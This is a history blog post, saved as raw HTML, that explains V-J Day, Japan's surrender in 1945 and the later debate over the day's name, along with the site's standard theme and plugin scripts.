<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-198"><a href="https://ww2explained.com/category/asia-pacific-front/">Asia-Pacific Front</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://ww2explained.com/category/eastern-front/">Eastern Front</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://ww2explained.com/category/western-front/">Western Front</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a href="https://ww2explained.com/category/people-of-wwii/">People of WWII</a></li>
</ul></div><!-- .site-section-wrapper .site-section-wrapper-primary-menu -->
		</nav><!-- #site-primary-nav -->		<div class="entry-thumbnail site-section-wrapper site-section-wrapper-slideshow-large site-section-wrapper-slideshow">
			<div id="site-section-slideshow" class="site-section-slideshow">
				<img width="960" height="400" src="https://ww2explained.com/wp-content/uploads/2021/10/paris-feature-image-1200x0-c-default-960x400.jpg" class="attachment-thumb-academia-slideshow size-thumb-academia-slideshow museo-first-image skip-lazy wp-post-image" alt="victory of japan day" decoding="async" loading="eager" />			</div><!-- #site-section-slideshow .site-section .site-section-slideshow -->
		</div><!-- .entry-thumbnail .site-section-wrapper .site-section-wrapper-slideshow-large .site-section-wrapper-slideshow -->
<main id="site-main">

	<div class="site-section-wrapper site-section-wrapper-main">

	<div class="site-breadcrumbs"><p class="site-breadcrumbs-p"><span><span><a href="https://ww2explained.com/">Home</a> &raquo; <span class="breadcrumb_last" aria-current="page">V-J Day: The Formal Surrender of Japan in WWII</span></span></span></p></div>		<div id="site-page-columns">

			<!-- ws fix

			--><div id="site-column-main" class="site-column site-column-main">
				
				<div class="site-column-main-wrapper">

					<div id="site-column-content" class="site-column site-column-content"><div class="site-column-wrapper site-column-content-wrapper"><h1 class="page-title">V-J Day: The Formal Surrender of Japan in WWII</h1><p class="entry-tagline"><span class="post-meta-span"><time datetime="2021-10-20" pubdate>October 20, 2021</time></span><span class="post-meta-span category"><a href="https://ww2explained.com/category/asia-pacific-front/" rel="category tag">Asia-Pacific Front</a></span></p><!-- .entry-tagline --><div class="entry-content">
<p>On August 14, 1945, World War II effectively came to an end with the announcement of Japan’s unconditional surrender to the Allies. Since that date, both August 14 and August 15 have been commemorated as “Victory Over Japan Day” or simply “V-J Day.” The term has additionally been used for September 2, 1945, which marks the date of Japan’s formal surrender which took place aboard the U.S.S. Missouri. With Japan’s surrender occurring several months after Nazi Germany’s, it finally brought six years of war and bloodshed to a highly anticipated end.</p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://ww2explained.com/wp-content/uploads/2021/10/1567310564-japan-surrender-960x540-1.jpg" alt="Japan surrender" class="wp-image-532" width="840" height="472" srcset="https://ww2explained.com/wp-content/uploads/2021/10/1567310564-japan-surrender-960x540-1.jpg 960w, https://ww2explained.com/wp-content/uploads/2021/10/1567310564-japan-surrender-960x540-1-300x169.jpg 300w, https://ww2explained.com/wp-content/uploads/2021/10/1567310564-japan-surrender-960x540-1-768x432.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /><figcaption><em>Japanese foreign affairs minister Mamoru Shigemitsu signs the Japanese Instrument of Surrender aboard the USS <em>Missouri</em> as General Richard K. Sutherland watches, September 2, 1945</em></figcaption></figure>



<h2 class="wp-block-heading">Attacks on Pearl Harbor, Hiroshima and Nagasaki</h2>



<p>Japan’s catastrophic surprise attack on the U.S. naval base at Pearl Harbor in Hawaii, on December 7, 1941, was the breaking point in the increasingly hostile relations that had developed between Japan and the United States over the previous decade. The attack led to the immediate U.S. declaration of war on Japan the following day. Germany, Japan’s ally, then declared war on the United States, escalating the raging war in Europe into a large-scale global conflict. Over the course of the next three years, more sophisticated technologically and efficiency enabled the Allies to wage an increasingly one-sided <a href="https://ww2explained.com/world-war-ii-in-the-pacific-a-brief-summary/">war against Japan in the Pacific</a>, inflicting severe casualties while suffering few in comparison. By 1945, as an attempt to falter Japanese resistance before resorting to a land invasion, the Allies were constantly bombarding Japan from air and sea, dropping around 100,000 tons of bombs on over 60 Japanese towns and cities between March and July 1945 alone.</p>



<p><a href="https://ww2explained.com/the-potsdam-conference-shaping-the-future-of-post-war-europe/">The Potsdam Declaration</a>, an ultimatum issued by Allied leaders on July 26, 1945, called for the unconditional surrender of Japan. If Japan surrendered, it was a promised a peaceful government in accordance with “the freely expressed will of the Japanese people.” If Japan refused, it would face &#8220;prompt and utter destruction.&#8221; Despite this, the Japanese government refused to surrender and on August 6, the U.S. dropped an atomic bomb on the city of Hiroshima, killing over 70,000 people and obliterating a 5-square-mile area of the city. Three days later, the U.S. dropped another atomic bomb was dropped on Nagasaki, killing 40,000 people.</p>



<p>The next day, the Japanese government released a statement, finally accepting the terms of the Potsdam Declaration. In a radio address in the afternoon of August 15 (August 14 in the in United States), Japanese Emperor, Hirohito persuaded the Japanese people to accept the surrender, stating the use of the “new and most cruel bomb” on Hiroshima and Nagasaki as the cause of the country’s defeat. Hirohito declared that if Japan continued to fight, “it would not only result in the ultimate collapse and obliteration of the Japanese nation but would also lead to the total extinction of human civilization.”</p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://ww2explained.com/wp-content/uploads/2021/10/1024px-Surrender_of_Japan_-_USS_Missouri.jpg" alt="" class="wp-image-533" width="708" height="555" srcset="https://ww2explained.com/wp-content/uploads/2021/10/1024px-Surrender_of_Japan_-_USS_Missouri.jpg 1024w, https://ww2explained.com/wp-content/uploads/2021/10/1024px-Surrender_of_Japan_-_USS_Missouri-300x235.jpg 300w, https://ww2explained.com/wp-content/uploads/2021/10/1024px-Surrender_of_Japan_-_USS_Missouri-768x602.jpg 768w" sizes="auto, (max-width: 708px) 100vw, 708px" /><figcaption><em>Representatives of Japan stand aboard USS Missouri prior to signing the Instrument of Surrender.</em></figcaption></figure>



<h2 class="wp-block-heading">The World’s Reaction to Japan’s Surrender</h2>



<p>In a press conference at the White House on August 14, <a href="https://en.wikipedia.org/wiki/Harry_S._Truman">President Harry S. Truman</a> announced the news of Japan’s surrender: “This is the day we have been waiting for since Pearl Harbor. This is the day when Fascism finally dies, as we always knew it would.” Joyful Americans proclaimed August 14 as “Victory Over Japan Day,” or “V-J Day.”</p>



<p>Photographs from V-J Day celebrations from the U.S. and around the world expressed the enormous sense of joy and relief felt by the citizens of Allied nations at the end of the lengthy and grisly conflict. A photograph taken by <a href="https://en.wikipedia.org/wiki/Alfred_Eisenstaedt">Alfred Eisenstaedt</a> for Life magazine depicting a uniformed sailor passionately kissing a nurse amidst the crowded celebrations in New York’s Time Square became an icon of V-J Day. On September 2, the formal Japanese surrender was signed by U.S. General Douglas MacArthur, Japanese foreign minister, Mamoru Shigemitsu, and the chief of staff of the Japanese army, Yoshijiro Umezu aboard the U.S Navy battleship Missouri. This effectively marked the ending of World War II. </p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://ww2explained.com/wp-content/uploads/2021/10/7987e64833d9c36f8d53909e9cee824a.jpg" alt="" class="wp-image-535" width="478" height="597" srcset="https://ww2explained.com/wp-content/uploads/2021/10/7987e64833d9c36f8d53909e9cee824a.jpg 553w, https://ww2explained.com/wp-content/uploads/2021/10/7987e64833d9c36f8d53909e9cee824a-240x300.jpg 240w" sizes="auto, (max-width: 478px) 100vw, 478px" /><figcaption><em>V-J Day in Times Square, a photograph by Alfred Eisenstaedt, published in Life magazine in 1945</em></figcaption></figure>



<h2 class="wp-block-heading">The Controversy of V-J Day</h2>



<p>Over the years, many V-J Day celebrations dwindled out due to concerns over causing offense to Japan who are now one of America’s closest allies, as well as to Japanese Americans. Some also considered it disrespectful of the nuclear devastation of Hiroshima and Nagasaki and the thousands of people killed. In 1995, the 50th anniversary of the end of the Second World War, the administration of President Bill Clinton referred to the day as the “End of the Pacific War” rather than “V-J Day” in its official commemoration ceremonies. However, the decision to change the name received criticism for being overly considerate towards Japan, and disrespecting U.S. veterans who as prisoners of war, suffered immensely at the hands of the Japanese.</p>
</div><!-- .entry-content --><p class="post-meta post-tags"><strong>Tags:</strong> <a href="https://ww2explained.com/tag/education/" rel="tag">Education</a>, <a href="https://ww2explained.com/tag/history/" rel="tag">History</a>, <a href="https://ww2explained.com/tag/japan/" rel="tag">japan</a>, <a href="https://ww2explained.com/tag/pacific-war/" rel="tag">Pacific War</a>, <a href="https://ww2explained.com/tag/v-j-day/" rel="tag">V-J Day</a>, <a href="https://ww2explained.com/tag/world-war-2/" rel="tag">World War 2</a>, <a href="https://ww2explained.com/tag/world-war-ii/" rel="tag">World War II</a>, <a href="https://ww2explained.com/tag/ww2/" rel="tag">WW2</a>, <a href="https://ww2explained.com/tag/wwii/" rel="tag">WWII</a></p></div><!-- .site-column-wrapper .site-column-content-wrapper --></div><!-- .#site-column-content .site-column .site-column-content -->
				</div><!-- .site-column-wrapper .site-content-wrapper -->
			</div><!-- #site-column-main .site-column .site-column-main -->

			
		</div><!-- #site-page-columns -->
	
	</div><!-- .site-section-wrapper .site-section-wrapper-main -->

</main><!-- #site-main -->
	

		<div id="site-footer-credit">
			<div class="site-section-wrapper site-section-wrapper-footer-credit">
				<p class="site-credit">Copyright &copy; 2026 WW2 Explained .  <span class="theme-credit">Powered by <a href="https://www.ilovewp.com/themes/museo-lite/" rel="noopener">Museo Lite</a></span></p>
			</div><!-- .site-section-wrapper .site-section-wrapper-footer-credit -->
		</div><!-- #site-footer-credit -->

	</div><!-- .site-wrapper-all .site-wrapper-boxed -->

</div><!-- #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/museo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ww2explained.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=2.24.2" id="coblocks-animation-js"></script>
<script type="text/javascript" id="coblocks-lightbox-js-extra">
/* <![CDATA[ */
var coblocksLigthboxData = {"closeLabel":"Close Gallery","leftLabel":"Previous","rightLabel":"Next"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ww2explained.com/wp-content/plugins/coblocks/dist/js/coblocks-lightbox.js?ver=2.24.2" id="coblocks-lightbox-js"></script>
<script type="text/javascript" src="https://ww2explained.com/wp-content/themes/museo/js/museo.js?ver=1.4.1" id="museo-scripts-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl504570'},{'dcenter':'p3'},{'cp_id':'9787702'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>